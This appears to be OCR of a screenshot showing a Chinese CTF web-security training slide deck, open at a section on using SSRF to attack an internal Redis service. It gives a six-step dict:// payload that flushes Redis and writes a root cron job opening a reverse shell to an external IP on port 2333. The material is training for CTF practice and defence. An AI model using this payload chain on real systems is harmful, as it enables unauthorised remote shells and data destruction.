 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
47 / 56
自动缩放
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
读取敏感文件
探测内网服务
攻击内网应用
防御SSRF
文件上传漏洞
认识文件上传
文件检测机制与绕过方
式
客户端检测
同样可以利用BurpSuite，批量探测安装redis服务的IP。
5.2.3 攻击内网应用
攻击者在未授权访问Redis的情况下可以利用Redis的相关方法，如果运行 redis 的用户是 root 用户，攻
击者可以通过写定时任务的方式进行反弹shell。
定时任务类似日常生活之中的闹钟，主要用于定时执行某些命令，达到定时处理数据的作用。
不同的系统定时任务保存位置不一样，比如：
• centos （ cat /etc/redhat-release），在/var/spool/cron/目录下；
• ubuntu (cat /etc/lsb-release)，在 /var/spool/cron/crontabs/ 目录下。
攻击payload：
1 dict://127.0.0.1:6379/info //查看信息
2 dict://127.0.0.1:6379/flushall //清空数据库（慎用）
3 dict://127.0.0.1:6379/config set dir /var/spool/cron/ //设置工作目录
4 dict://127.0.0.1:6379/config set dbfilename root //设置备份文件名
5 dict://127.0.0.1:6379/set x "\n* * * * * bash -i &>
/dev/tcp/120.27.61.239/2333 0>&1\n" //反弹shell
6 dict://127.0.0.1:6379/save